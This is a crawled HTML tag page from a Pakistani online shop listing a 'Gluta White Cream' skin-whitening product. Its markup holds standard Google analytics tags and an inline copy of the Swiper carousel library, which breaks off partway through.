

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bwpshop.pk/tag/gluta-white-cream
body_size: 73914
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<!-- CSRF Token -->
<meta name="csrf-token" content="c5AGoPaTqRdkwqqyDyh32U7HsF5zk8qvEfZSG77o">




    <title>Gluta White Cream Buy Now 0302-0533322 | BWPShop.Pk</title>
    <meta name="description" content="Gluta White Cream Buy Now 0302-0533322 | BWPShop.Pk. Gluta White Cream Order Now And Get Fastest Home Delivery Service. Gluta White Cream Shop Low Prices.">
    <link rel="canonical" href="https://bwpshop.pk/tag/gluta-white-cream" />
  

    <meta property="og:type" content="website" />
    <meta name="copyright" content="2024 - 2030" />
     <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
	<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
    <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
   <meta name="google-site-verification" content="qrug7SshJtyjBuJ9AQSQGqVI1hR7ajE1r08_9m4VcoQ" />
    <meta name="google-site-verification" content="pD2kECuyp8HD0_1wcBoUqJwiZRDiGsbW0Jf5zde8HL0" />
    <meta name="msvalidate.01" content="6DE09981222CA5C1E415BA4EEA57CED1" />
    <link rel="alternate" type="application/rss+xml" href="https://bwpshop.pk/sitemap.xml" />



              <!--favicon-->
    <link rel="icon" href="https://bwpshop.pk/uploads/3b38c259d58bced31c8087a9795edd63.png" type="image/png">

    

<style type="text/css">
    .text-whitee {
    color: #000 !important;
}
</style>

   <style>
            @font-face {
                font-family: 'Font Awesome 5 Brands';
                src: url('/fonts/fa-brands-400.woff2') format('woff2');
                font-weight: normal;
                font-style: normal;
                font-display: swap;
                /* Ensures text remains visible during font load */
            }
        </style>
        
        
        
        
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D2R1SBRGJ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D2R1SBRGJ2');
</script> 
<!-- Google Tag Manager -->
<script>
  setTimeout(function() {
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K6JMXQNG');
  }, 10000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y38P169ZY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y38P169ZY0');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2VKS7GQ');</script>
<!-- End Google Tag Manager -->


        </head>

    <body class="home">
        
        
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2VKS7GQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
        
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6JMXQNG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <!-- Vendor CSS -->
        <link rel="preload" href="https://bwpshop.pk/assets/fronted/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript>
            <link rel="stylesheet" href="https://bwpshop.pk/assets/fronted/css/all.min.css"></noscript>

        <link rel="preload" href="https://bwpshop.pk/assets/fronted/css/demo5.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript>
            <link rel="stylesheet" href="https://bwpshop.pk/assets/fronted/css/demo5.min.css"></noscript>

        <!-- Plugins CSS -->
        <link rel="stylesheet" href="https://bwpshop.pk/assets/fronted/css/swiper-bundle.min.css">
        <!-- Default CSS -->
        <link rel="preload" href="https://bwpshop.pk/assets/fronted/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript>
            <link rel="stylesheet" href="https://bwpshop.pk/assets/fronted/css/style.min.css"></noscript>


        <div class="page-wrapper">

            <!-- Start of Header -->
            <header class="header">
               <!-- End of Header Top -->
                <div class="header-middle">
                    <div class="container">
                        <div class="header-left mr-md-4"><a href="#" class="mobile-menu-toggle w-icon-hamburger" rel="nofollow" aria-label="menu-toggle"></a><a href="https://bwpshop.pk/" class="logo ml-lg-0"><img alt="Online Shopping in Pakistan" height="45" loading="lazy" src="https://bwpshop.pk/uploads/download_(3).png" width="180"> </a><form action="https://bwpshop.pk/results" class="d-md-flex d-none header-search hs-expanded hs-round input-wrapper" method="post">
                                <div class="select-box"><select id="category" name="category">
                                        <option value="">All Categories</option>
                                        <option value="Beauty And Personal Care">Beauty And Personal Care</option><option value="Royal Honey">Royal Honey</option><option value="Hair Care">Hair Care</option><option value="Male Collections">Male Collections</option><option value="Female Collections">Female Collections</option><option value="Fragrance">Fragrance</option><option value="Health & Wellness">Health & Wellness</option><option value="Electronics">Electronics</option><option value="Sexual Wellness">Sexual Wellness</option><option value="Supplements ">Supplements </option><option value="Breast Enlargement">Breast Enlargement</option><option value="Male And Female Toys">Male And Female Toys</option><option value="Royal Honey Male & Female">Royal Honey Male & Female</option><option value="THC CBD Vape & Oil  ">THC CBD Vape & Oil  </option><option value="Prostate Health">Prostate Health</option><option value="Weight Loss">Weight Loss</option><option value="Women's Fashion">Women's Fashion</option><option value="Timing Cream ">Timing Cream </option><option value="Timing Tablets ">Timing Tablets </option><option value="Vibrating Dildo">Vibrating Dildo</option>                                    </select></div><input class="form-control" id="search" name="search" placeholder="Search in..." required> <button class="btn btn-search" type="submit"><i class="w-icon-search"></i></button>
                            </form>
                            <script type="application/ld+json">
                                {
                                    "@context": "http://schema.org",
                                    "@type": "WebSite",
                                    "url": "https://bwpshop.pk/",
                                    "potentialAction": {
                                        "@type": "SearchAction",
                                        "target": {
                                            "@type": "EntryPoint",
                                            "urlTemplate": "https://bwpshop.pk/{search}"
                                        },
                                        "query-input": "required name=search"
                                    }
                                }
                            </script>
                        </div>
                        <div class="header-right ml-4">
                            <div class="d-xs-show align-items-center d-lg-flex header-call"><a href="tel:#" class="w-icon-call" rel="nofollow"></a>
                                <div class="d-lg-show call-info">
                                    <h4 class="chat font-size-md font-weight-normal ls-normal mb-0 text-light text-normal"><a href="tel:03020533322" class="text-capitalize" rel="nofollow">Call Us Now</a> :</h4><a href="tel:03020533322" class="font-weight-bolder ls-50 phone-number" rel="nofollow">03020533322</a>
                                </div>
                            </div><a href="https://api.whatsapp.com/send?phone=923020533322&text=Hi, : *i Need Information* *https://bwpshop.pk/tag/gluta-white-cream*  -  Thank You!" class="d-xs-show compare label-down link" rel="nofollow"><i class="fab fa-whatsapp" style="color:black"></i> <span class="d-lg-show compare-label" style="font-weight: 600">WhatsApp Chat</span> </a>                        </div>
                    </div>
                </div><!-- End of Header Middle -->
                <div class="fix-top has-dropdown header-bottom sticky-content sticky-header">
                    <div class="container">
                        <div class="inner-wrap">
                            <div class="header-left">
                                <div class="category-dropdown dropdown" data-visible="true"><a href="#" class="category-toggle text-whitee" rel="nofollow" aria-expanded="true" aria-haspopup="true" data-display="static" data-toggle="dropdown" role="button" title="Browse Categories"><i class="w-icon-category"></i> <span>Browse Categories</span></a>
                                    <div class="dropdown-box">
                                       
  <ul class="menu vertical-menu category-menu">

              <li>
            <a href="https://bwpshop.pk/categories/beauty-and-personal-care">
               Beauty And Personal Care            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/royal-honey">
               Royal Honey            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/hair-care">
               Hair Care            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/male-collections">
               Male Collections            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/female-collections">
               Female Collections            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/fragrance">
               Fragrance            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/health-wellness">
               Health & Wellness            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/electronics">
               Electronics            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/sexual-wellness">
               Sexual Wellness            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/supplements">
               Supplements             </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/breast-enlargement">
               Breast Enlargement            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/male-and-female-toys">
               Male And Female Toys            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/royal-honey-male-female">
               Royal Honey Male & Female            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/thc-cbd-vape-oil">
               THC CBD Vape & Oil              </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/prostate-health">
               Prostate Health            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/weight-loss">
               Weight Loss            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/women-s-fashion">
               Women's Fashion            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/timing-cream">
               Timing Cream             </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/timing-tablets">
               Timing Tablets             </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/vibrating-dildo">
               Vibrating Dildo            </a>           
        </li>


    <li>
        <a href="https://bwpshop.pk/results" class="font-weight-bold text-uppercase ls-25">
            Our Shop<i class="w-icon-angle-right"></i>
        </a>
    </li>
</ul>                             </div>
                                </div>
                                <nav class="main-nav">
                                    <ul class="menu active-underline">
                                        <li class="active"><a href="https://bwpshop.pk/">Home</a></li>
                                        
                                        <li><a href="https://bwpshop.pk/about">About Us</a>
                                        <li><a href="https://bwpshop.pk/contact">Contact Us</a>
                                        <li><a href="https://bwpshop.pk/payment">Payment Method</a></li>



                                        <li><a href="https://bwpshop.pk/privacy">Privacy Policy</a>
                                    </ul>
                                </nav>
                            </div>
                            <div class="header-right"><a href="https://bwpshop.pk/track" class="d-xl-show"><i class="mr-1 w-icon-map-marker"></i>Track Order</a> <a href="https://bwpshop.pk/results"><i class="w-icon-sale"></i>Daily Deals</a></div>
                        </div>
                    </div>
                </div>
            </header><!-- End of Header --><main class="main">
    <div class="page-header d-none">
        <div class="container">
            <h1 class="page-title mb-0" style="font-size:14px;">                 <span itemprop="name">Gluta White Cream</span>
                </h1>
        </div>
    </div>
            <!-- Start of Breadcrumb -->
            <nav class="breadcrumb-nav">
                <div class="container">
           <ul class="breadcrumb bb-no" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="https://bwpshop.pk/" itemprop="item">
            <span itemprop="name">Home</span>
        </a>
        <meta itemprop="position" content="1" />
    </li>
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <span itemprop="name">Gluta White Cream</span>
                        <meta itemprop="position" content="2" />
    </li>
</ul>


                </div>
            </nav>
            <!-- End of Breadcrumb -->

            <!-- Start of Page Content -->
            <div class="page-content mb-10">
                <div class="container">
                   
                  
                

                    <div class="shop-content">
                        <!-- Start of Shop Main Content -->
                        <div class="main-content">                           
                            <div class="product-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2"> 

                                                                
                              <div class="col-md-3 col-12">
                                <div class="product product-image-gap product-simple">
                                    <figure class="product-media">
                                        <a href="https://bwpshop.pk/product/supreme-gluta-white-in-pakistan">
                                            <img src="https://bwpshop.pk/uploads/d785fb04dd30527d30c35f90ad4cfff9.jpg" alt="Gluta White Cream" width="295" height="335">
                                        </a>
                                                                                
                                    </figure>
                                    <div class="product-details">                                      
                                        
                                        <h2 class="product-name">
                                            <a href="https://bwpshop.pk/product/supreme-gluta-white-in-pakistan">Supreme Gluta White In Pakistan</a>
                                        </h2>
                                        <div class="ratings-container">
                                            <div class="ratings-full">
                                                <span class="ratings" style="width: 100%;"></span>
                                                <span class="tooltiptext tooltip-top"></span>
                                            </div>
                                            <a href="https://bwpshop.pk/product/supreme-gluta-white-in-pakistan" class="rating-reviews">(1 Reviews) </a>
                                        </div>
                                        <div class="product-pa-wrapper">
                                            <div class="product-price">
                                                <ins class="new-price">Rs: 5999</ins>
                                            </div>                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                 
                        
                        

                            </div>

                        </div>
                        <!-- End of Shop Main Content -->
              

                    
                    </div>
                    <!-- End of Shop Content -->

                </div>
            </div>
            <!-- End of Page Content -->
        </main>
 <style>
                            .bb{
      padding: .9rem;
    border: 1px solid #eee;

      }
      
      .asi{
          
         padding-bottom: 3px; 
      }
      
      .asii{
          color:black;
      }

               </style>
<!-- Load jQuery asynchronously -->
<script src="https://bwpshop.pk/assets/fronted/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
<script src="https://bwpshop.pk/assets/fronted/js/main.min.js" defer></script>


<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
